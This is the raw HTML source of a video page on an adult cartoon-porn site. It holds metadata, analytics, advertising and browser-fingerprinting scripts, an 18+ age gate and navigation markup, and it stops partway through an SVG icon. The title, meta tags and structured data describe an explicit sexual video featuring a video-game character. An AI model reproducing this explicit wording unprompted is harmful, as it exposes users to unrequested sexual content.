

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartoonpornvids.com/watch/loba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html
body_size: 60236
content:

<!DOCTYPE html>
<html id="html" lang="en">
   <head>
      <meta charset="UTF-8">
      <title>Loba deepthroats horse cock dildo - Cartoon Porn</title>
      <meta name="title" content="Loba deepthroats horse cock dildo - Cartoon Porn">
      <meta name="description" content="Watch [ Loba deepthroats horse cock dildo ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
      <meta name="keywords" content="Apex legends,Loba,Horse,Deepthoat">
	  <meta name="f091b57ba355ded0f26ab49e4021c8077eca0713" content="f091b57ba355ded0f26ab49e4021c8077eca0713" />
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      <meta property="fb:app_id" content="1643990952546825" />
      <meta name="format-detection" content="telephone=no" />
      <meta name="apple-mobile-web-app-capable" content="yes" />
       <link rel="canonical" href="https://cartoonpornvids.com/watch/loba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html"/>      <!-- Twitter Card data -->
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@publisher_handle">
<meta name="twitter:title" content="Loba deepthroats horse cock dildo - Cartoon Porn">
<meta name="twitter:description" content="Watch [ Loba deepthroats horse cock dildo ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.">
<meta name="twitter:creator" content="@author_handle">
<meta name="twitter:image" content="https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg">
<!-- Open Graph data -->
<meta property="og:title" content="Loba deepthroats horse cock dildo - Cartoon Porn" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://cartoonpornvids.com/watch/loba-deepthroats-horse-cock-dildo_Zvn7pbQESQ6A5Ij.html" />
<meta property="og:image" content="https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg" />
<meta property="og:description" content="Watch [ Loba deepthroats horse cock dildo ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn." /> 
<meta name="thumbnail" content="https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "Loba deepthroats horse cock dildo",
  "image": "https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg",
"description": "Watch [ Loba deepthroats horse cock dildo ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",  
  "author": {
    "@type": "Person",
    "name": "Kvaz",
	"url": "https://cartoonpornvids.com/@Kvaz"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Cartoon Porn Vids",
    "logo": {
      "@type": "ImageObject",
      "url": "https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123"
    }
  },
  "datePublished": "2022-09-16T00:00:00+00:00"
  ,  
"video": [
{
"@type": "VideoObject",
"name": "Loba deepthroats horse cock dildo",
"contentUrl":"https://cartoonpornvids.com/upload/videos/2022/09/4TSLf9Bmqa1YJn3kFPNH_16_b0982dd4c8779a7a4ad305f591bdc6fb_video_360p_converted.mp4",
"description": "Watch [ Loba deepthroats horse cock dildo ] Hentai, R34 or just Cartoon Porn XXX in High Quality, we love good hentais and 3D Porn.",
"duration": "PT2M25S",
"uploadDate": "2022-09-16T00:00:00+00:00",
"thumbnailUrl": "https://cartoonpornvids.com/upload/photos/2022/09/66cf3938abb4948cd1a0f46c915f63f951f62e12LQPBEVH81Xv3U3igTjif.video_thumb_2922_42.5.jpeg",
"interactionStatistic":
  {
    "@type": "InteractionCounter",
    "interactionType": { "@type": "WatchAction" },
    "userInteractionCount": 12883  }
}]}

</script>
<link rel="alternate" href="https://cartoonpornvids.com?lang=english" hreflang="en" />
      <link rel="shortcut icon" type="image/png" href="https://cartoonpornvids.com/themes/youplay/img/icon.png"/>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery-ui.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/jquery.tagit.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/font-awesome-4.7.0/css/font-awesome.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/twemoji-awesome.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-glyphicons.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/css/notifIt.min.css?version=3.0.1">
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/style.css?version=1.3.0.1" id="style-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/night-mode.css?version=3.0.1" class="night-mode-css">
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/custom.style.css?version=3.0.1">
      <link href="https://cartoonpornvids.com/themes/youplay/css/material.css?version=3.0.1" rel="stylesheet" type="text/css">
      <link href="https://cartoonpornvids.com/themes/youplay/css/roboto.css?version=3.0.1" rel="stylesheet">
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-3.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/jquery-ui.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/jquery.form.min.js?version=3.0.1"></script>
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/tag-it.min.js?version=3.0.1"></script>
      <script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
            <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mediaelementplayer.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/js/mediaelement-and-player.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/css/mejs-dark.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/sweetalert2/dist/sweetalert2.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/lib/notifIt/notifIt/js/notifIt.min.js?version=3.0.1"></script>
      <link href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-toggle.min.css?version=3.0.1" rel="stylesheet">
      <script type="text/javascript" src="https://cartoonpornvids.com/themes/youplay/js/bootstrap.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-select.min.css?version=3.0.1">
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-select.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.js?version=3.0.1"></script>
      <link rel="stylesheet" type="text/css" href="https://cartoonpornvids.com/themes/youplay/js/emoji/emojionearea/dist/emojionearea.min.css?version=3.0.1"/>
            <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/speed/speed-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/jump/jump-forward.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/ads/ads-i18n.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/vast/ads-vast-vpaid.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/quality/quality.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/facebook.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.js?version=3.0.1"></script>
      <script src="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu-i18n.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/player/plugins/context-menu/context-menu.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/Fingerprintjs2/fingerprint2.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/bootstrap-colorpicker.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/bootstrap-colorpicker.min.js?version=3.0.1"></script>
            <!-- <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/highcharts.js?version=3.0.1"></script>
         <script src="https://cartoonpornvids.com/themes/youplay/js/highcharts/exporting.js?version=3.0.1"></script> -->
      <script src= "https://player.twitch.tv/js/embed/v1.js?version=3.0.1"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.0.4/socket.io.js?version=3.0.1"></script>
      <link rel="stylesheet" href="https://cartoonpornvids.com/themes/youplay/css/swiper-bundle.min.css?version=3.0.1" />
      <script src="https://cartoonpornvids.com/themes/youplay/js/swiper-bundle.min.js?version=3.0.1"></script>
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9LNVJHY36X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9LNVJHY36X');
</script>
<script type="text/javascript" src="https://jads.cc/js/jads.js"></script>            <script src="https://cartoonpornvids.com/themes/youplay/js/plupload.full.min.js?version=3.0.1"></script>
      <script>
                      var site_url = 'https://cartoonpornvids.com';
           function PT_Ajax_Requests_File() {
             return site_url + '/';
           }
           function PT_Page_Loading_File() {
             return site_url + '/page_loading.php';
           }
           function OpenShareWindow(url, windowName) {
              newwindow = window.open(url, windowName, 'height=600,width=800');
              if (window.focus) {
                 newwindow.focus();
              }
              return false;
           }
           function getCookie(name) {
             var value = "; " + document.cookie;
             var parts = value.split("; " + name + "=");
             if (parts.length == 2) return parts.pop().split(";").shift();
           }
      </script>
      <script src="https://cartoonpornvids.com/themes/youplay/js/header.js?version=3.0.1"></script>
            <script src="https://imasdk.googleapis.com/js/sdkloader/ima3.js?version=3.0.1" type="text/javascript"></script>
      	  <meta name="yandex-verification" content="966c900ea1e4a1ce" />
	     <script type="text/javascript">
        window.UpdateChatU = 0;
      $(document).on('click', '#open_slide', function(event) {
         setTimeout(function () {
            window.dispatchEvent(new Event('resize'));
            console.log("resize");
         }, 300)
      });
        $(document).on('click', 'a[data-load]', function(event) {
          if ($('#live_post_id').length > 0) {
                DeleteLive();
                window.location = $(this).attr('href');
                return false;
          }

          if ($('video').length > 0) {
              $('video')[0].pause();
            }
          $('#bar_loading').show();
            event.preventDefault();
            var url = $(this).attr('data-load');
            $.ajax({
              url: PT_Page_Loading_File()+url,
              type: 'GET',
              dataType: 'html'
            })
            .done(function(data_html) {
              if ($(data_html).filter('#json-data').length > 0) {
                  data = JSON.parse($(data_html).filter('#json-data').val());
                  if (data.is_movie == true) {
                    $('.toggle-mode').hide();
                    $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                  }
                  else{
                    if ($('#toggle-mode').prop( "checked" ) === true) {
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123');
                    }
                    else{
                      $('.logo-img img').attr('src', 'https://cartoonpornvids.com/themes/youplay/img/logo.png?cache=123');
                    }
                    $('.toggle-mode').show();
                  }

                  (data.page == 'register' ||
                  data.page == 'login' ||
                  data.page == 'shorts' ||
                  data.page == 'upload-video' ||
                  data.page == 'import-video' ||
                  data.page == 'messages') ? $('#header_ad_').addClass('hidden') : $('#header_ad_').removeClass('hidden');

                  (data.page == 'home') ? $('#home_menu_').addClass('active') : $('#home_menu_').removeClass('active');
                  (data.page == 'history') ? $('#history_menu_').addClass('active') : $('#history_menu_').removeClass('active');
                  (data.page == 'articles') ? $('#articles_menu_').addClass('active') : $('#articles_menu_').removeClass('active');
                  (data.page == 'latest') ? $('#latest_menu_').addClass('active') : $('#latest_menu_').removeClass('active');
                  (data.page == 'trending') ? $('#trending_menu_').addClass('active') : $('#trending_menu_').removeClass('active');
                  (data.page == 'paid-videos') ? $('#paid_videos_').addClass('active') : $('#paid_videos_').removeClass('active');
                  (data.page == 'top') ? $('#top_menu_').addClass('active') : $('#top_menu_').removeClass('active');
                  (data.page == 'movies') ? $('#movies_menu_').addClass('active') : $('#movies_menu_').removeClass('active');
                  (data.page == 'stock') ? $('#stock_menu_').addClass('active') : $('#stock_menu_').removeClass('active');
                  (data.page == 'popular_channels') ? $('#popular_channels_menu_').addClass('active') : $('#popular_channels_menu_').removeClass('active');
                  (data.page == 'shorts') ? $('#shorts_menu_').addClass('active') : $('#shorts_menu_').removeClass('active');

                  window.history.pushState({state:'new'},'', data.url);
                  $('#container_content').html(data_html);
                  $('meta[name=title]').attr('content', data.title);
                  $('meta[name=description]').attr('content', data.description);
                  $('meta[name=keywords]').attr('content', data.keyword);
                  $('title').text(data.title);
                  var main_container_class = 'main-content ';
                  (data.page != 'login') ? main_container_class += ' container ' : main_container_class += ' welcome-page ';
                  (data.page == 'home') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'timeline') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'search') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'import-video') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'trending') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'category') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'latest') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'top') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'live') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'stock') ? main_container_class += ' container-full ' : main_container_class += ' ';
               (data.page == 'paid-videos') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'watch') ? main_container_class += ' container-full ' : main_container_class += ' ';
                  (data.page == 'messages') ? main_container_class += ' m_cont_full ' : main_container_class += ' ';
                  $('#main-container').attr('class',main_container_class);


                }
                else{
                  window.location.href = site_url+'/login';
                }

            })
            .fail(function() {
              if (typeof(getCookie('user_id')) == 'undefined') {
                window.location.href = site_url+'/login';
              }
              else{
                window.location.href = site_url+'/404';
              }

            })
            .always(function() {
              window.scrollTo(0,0);
              $('#bar_loading').delay(300).fadeOut(300);
              $(".video-player").hover(
                  function(e){
                    $('.watermark').css('display', 'block');
                   },
                  function(e){
                    setTimeout(function () {
                      if ($('.video-player:hover').length == 0) {
                        $('.watermark').css('display', 'none');
                      }
                    }, 1000);
                   }
              );
            });
        });
        function load_more_sub() {
          var id = $('.subscribers_').last().attr('data_subscriber_id');
          var user_id = '{{ME id}}';
          $.post(PT_Ajax_Requests_File()+'aj/user/get_more_subscribers_', {id: id,user_id:user_id}, function(data, textStatus, xhr) {
            if (data.status == 200) {
              if (data.html != '') {
                $('.user_subscribers_').append(data.html);
              }
              else{
                $('#user_subscribers__load').text("No more subscriptions");
              }

            }

          });
        }
   </script>
   </head>
   <body itemscope itemtype="http://schema.org/Organization" id="pt-body" >
   	  <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96772653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96772653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
            <div id="pop_up_18" class="modal matdialog et_plus" data-backdrop="static" data-keyboard="false">
         <div class="modal-dialog">
            <div class="modal-content">
               <div class="modal-body">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 328.863 328.863" height="120" width="120" xml:space="preserve">
                     <g id="_x34_4-18Plus_movie">
                        <g>
                           <path fill="currentColor" d="M104.032,220.434V131.15H83.392V108.27h49.121v112.164H104.032z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M239.552,137.23c0,9.76-5.28,18.4-14.08,23.201c12.319,5.119,20,15.84,20,28.32c0,20.16-17.921,32.961-45.921,32.961 c-28.001,0-45.921-12.641-45.921-32.48c0-12.801,8.32-23.682,21.28-28.801c-9.44-5.281-15.52-14.24-15.52-24 c0-17.922,15.681-29.281,40.001-29.281C224.031,107.15,239.552,118.83,239.552,137.23z M180.51,186.352 c0,9.441,6.721,14.721,19.041,14.721c12.32,0,19.2-5.119,19.2-14.721c0-9.279-6.88-14.561-19.2-14.561 C187.23,171.791,180.51,177.072,180.51,186.352z M183.391,138.83c0,8.002,5.76,12.48,16.16,12.48c10.4,0,16.16-4.479,16.16-12.48 c0-8.318-5.76-12.959-16.16-12.959C189.15,125.871,183.391,130.512,183.391,138.83z"/>
                        </g>
                        <g>
                           <path fill="currentColor" d="M292.864,120.932c4.735,13.975,7.137,28.592,7.137,43.5c0,74.752-60.816,135.568-135.569,135.568 S28.862,239.184,28.862,164.432c0-74.754,60.816-135.568,135.569-135.568c14.91,0,29.527,2.4,43.5,7.137V5.832 C193.817,1.963,179.24,0,164.432,0C73.765,0,0.001,73.764,0.001,164.432s73.764,164.432,164.431,164.432 S328.862,255.1,328.862,164.432c0-14.807-1.962-29.385-5.831-43.5H292.864z"/>
                        </g>
                        <g>
                           <polygon fill="currentColor" points="284.659,44.111 284.659,12.582 261.987,12.582 261.987,44.111 230.647,44.111 230.647,66.781 261.987,66.781 261.987,98.309 284.659,98.309 284.659,66.781 316.186,66.781 316.186,44.111 "/>
                        </g>
                     </g>
                  </svg>
                  <h4>Please note that if you are under 18, you won't be able to access this site. </h4>
                  <p>Are you 18 years old or above?</p>
               </div>
               <div class="modal-footer">
                  <button class="btn btn-success matbtn" id="pop_up_18_yes">Yes</button>
                  <button class="btn matbtn" id="pop_up_18_no">No</button>
               </div>
            </div>
         </div>
      </div>
      <a href="" id="link_redirect_to_page"  data-load=""></a>
      <div id="bar_loading"></div>
            <input type="hidden" class="main_session" value="0dd8e2fe2969e0722430655502c0c0607a5b30be">
            <header class="navbar-fixed-top">
         <nav class="navbar navbar-findcond pt_header_nav">
	<div class="left-part">
					<div class="yp_slide_menu">
				<span id="open_slide" title="Expand" data-toggle="tooltip" data-placement="bottom" onclick="SlideSetCookie('open_slide','yes',1);">
					<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 276.167 276.167"> <g fill="currentColor"><path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293 S50.951,2.471,33.144,2.471z"/> <path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293 S155.477,2.471,137.663,2.471z"/> <path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294 S226.068,67.059,243.873,67.059z"/> <path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246 C0,156.056,14.493,170.539,32.3,170.539z"/> <path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297 c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/> <path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297 s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/> <path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293 S50.846,209.108,33.039,209.108z"/> <path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293 c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/> <path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293 c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/> </g></svg>
				</span>
			</div>
				<a class="navbar-brand logo-img" href="https://cartoonpornvids.com/" itemprop="url">
							<img itemprop="logo" src="https://cartoonpornvids.com/themes/youplay/img/logo-light.png?cache=123" alt="CartoonPornVids - Your source for Hentais">
					</a>
	</div>
	<form class="navbar-form search-header" role="search" action="https://cartoonpornvids.com/search" method="GET">
		<div class="form-group">
			<input type="text" class="form-control" id="search-bar" name="keyword" placeholder="Search for videos" autocomplete="off" value="">
			<button type="submit" class="btn btn-main"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22"><path fill="currentColor" d="M23.707 22.293l-5.969-5.969a10.016 10.016 0 10-1.414 1.414l5.969 5.969a1 1 0 001.414-1.414zM10 18a8 8 0 118-8 8.009 8.009 0 01-8 8z"/></svg></button>			
						<div class="search-dropdown hidden"></div>
		</div>
	</form>
	<ul class="nav right-part">
		<li class="dropdown hide_upload_mobi_link">
			<a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" fill="currentColor" d="M10 3.25L9.94358 3.25L9.94356 3.25C8.10581 3.24999 6.65019 3.24997 5.51098 3.40314C4.33855 3.56077 3.38961 3.89288 2.64124 4.64125C1.89288 5.38961 1.56076 6.33856 1.40313 7.51098C1.24997 8.65019 1.24998 10.1058 1.25 11.9436L1.25 11.9436L1.25 12L1.25 12.0564L1.25 12.0565C1.24998 13.8942 1.24997 15.3498 1.40313 16.489C1.56076 17.6614 1.89288 18.6104 2.64124 19.3588C3.38961 20.1071 4.33855 20.4392 5.51098 20.5969C6.65019 20.75 8.10583 20.75 9.94359 20.75L10 20.75L10.0564 20.75L10.0565 20.75C11.8942 20.75 13.3498 20.75 14.489 20.5969C15.6614 20.4392 16.6104 20.1071 17.3588 19.3588C18.1071 18.6104 18.4392 17.6614 18.5969 16.489C18.6011 16.4577 18.6052 16.4261 18.6092 16.3943C19.1758 16.8183 19.6658 17.1765 20.0818 17.4026C20.5551 17.6598 21.1632 17.875 21.7826 17.5653C22.402 17.2556 22.5947 16.64 22.673 16.107C22.7501 15.5813 22.75 14.8815 22.75 14.0604L22.75 14L22.75 9.99999L22.75 9.93961C22.75 9.11853 22.7501 8.41864 22.673 7.893C22.5947 7.35998 22.402 6.74439 21.7826 6.4347C21.1632 6.12501 20.5551 6.34019 20.0818 6.59743C19.6658 6.82352 19.1758 7.18169 18.6092 7.60572C18.6052 7.5739 18.6011 7.54232 18.5969 7.51098C18.4392 6.33856 18.1071 5.38961 17.3588 4.64125C16.6104 3.89288 15.6614 3.56077 14.489 3.40314C13.3498 3.24997 11.8942 3.24999 10.0564 3.25L10.0564 3.25L10 3.25ZM18.75 11.8488L18.75 11.8418L18.75 11.8335L18.75 11.8251L18.75 11.8168L18.75 11.8084L18.75 11.8L18.75 11.7917L18.75 11.7833L18.75 11.7749L18.75 11.7666L18.75 11.7582L18.75 11.7498L18.75 11.7414L18.75 11.733L18.75 11.7246L18.75 11.7162L18.75 11.7078L18.75 11.6994L18.75 11.691L18.75 11.6825L18.75 11.6741L18.75 11.6657L18.75 11.6573L18.75 11.6488L18.75 11.6404L18.75 11.632L18.75 11.6235L18.75 11.6151L18.75 11.6066L18.75 11.5982L18.75 11.5897L18.75 11.5813L18.75 11.5728L18.75 11.5643L18.75 11.5559L18.75 11.5474L18.75 11.5389L18.75 11.5304L18.75 11.522L18.75 11.5135L18.75 11.505L18.75 11.4965L18.75 11.488L18.75 11.4795L18.75 11.471L18.75 11.4625L18.75 11.454L18.75 11.4455L18.75 11.437L18.75 11.4285L18.75 11.4199L18.75 11.4114L18.75 11.4029L18.75 11.3944L18.75 11.3858L18.75 11.3773L18.75 11.3688L18.75 11.3602L18.75 11.3517L18.75 11.3432L18.75 11.3346L18.75 11.3261L18.75 11.3175L18.75 11.309L18.75 11.3004L18.75 11.2919L18.75 11.2833L18.75 11.2748L18.75 11.2662L18.75 11.2576L18.75 11.2491L18.75 11.2405L18.75 11.2319L18.75 11.2234L18.75 11.2148L18.75 11.2062L18.75 11.1976L18.75 11.1891L18.75 11.1805L18.75 11.1719L18.75 11.1633L18.75 11.1547L18.75 11.1461L18.75 11.1375L18.75 11.1289L18.75 11.1203L18.75 11.1117L18.75 11.1032L18.75 11.0946L18.75 11.086L18.75 11.0773L18.75 11.0687L18.75 11.0601L18.75 11.0515L18.75 11.0429L18.75 11.0343L18.75 11.0257L18.75 11.0171L18.75 11.0085L18.75 10.9999L18.75 10.9912L18.75 10.9826L18.75 10.974L18.75 10.9654L18.75 10.9568L18.75 10.9481L18.75 10.9395L18.75 10.9309L18.75 10.9223L18.75 10.9137L18.75 10.905L18.75 10.8964L18.75 10.8878L18.75 10.8791L18.75 10.8705L18.75 10.8619L18.75 10.8532L18.75 10.8446L18.75 10.836L18.75 10.8273L18.75 10.8187L18.75 10.8101L18.75 10.8014L18.75 10.7928L18.75 10.7842L18.75 10.7755L18.75 10.7669L18.75 10.7583L18.75 10.7496L18.75 10.741L18.75 10.7323L18.75 10.7237L18.75 10.7151L18.75 10.7064L18.75 10.6978L18.75 10.6891L18.75 10.6805L18.75 10.6719L18.75 10.6632L18.75 10.6546L18.75 10.6459L18.75 